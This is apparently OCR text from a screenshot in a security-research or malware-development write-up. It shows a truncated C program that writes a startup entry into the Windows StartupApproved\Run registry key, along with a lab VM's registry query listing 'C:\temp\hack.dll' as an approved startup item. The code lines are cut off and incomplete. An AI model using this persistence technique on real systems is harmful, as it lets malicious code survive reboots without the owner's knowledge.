 int main(int argc, char* argv[]) {
HKEY hkey = NULL;
BYTE data[] = {0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
const char* path = "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run";
const char* evil = "Z:\
LONG res = RegOpenKeyEx
printf (res != ERROR_SU
res = RegSetValueEx(hke
printf(res != ERROR_SUC
// close the registry
RegCloseKey(hkey);
return 0;
}
win10-1903 (persistence-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupAppr
oved\" /s
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run
Microsoft Edge Update REG_BINARY 020000000000000000000000
OneDrive REG_BINARY 020000000000000000000000
C:\temp\hack.dll REG_BINARY 020000000000000000000000
HKEY_CURRENT_USER\Software\Microsoft entVersion\Explorer\StartupApproved\StartupFold
er
PS C:\Users\user>
=^..^=
Meow-meow!
OK
Type here to search
10:03 PM
3/14/2024
3
Right Ctrl